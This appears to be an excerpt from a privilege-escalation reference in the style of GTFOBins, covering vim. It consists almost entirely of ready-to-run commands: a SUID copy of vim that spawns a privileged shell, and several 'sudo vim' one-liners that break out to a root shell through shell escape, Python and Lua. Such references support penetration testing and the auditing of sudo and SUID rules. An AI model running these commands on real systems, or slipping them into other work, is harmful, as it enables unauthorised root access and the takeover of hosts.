 This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'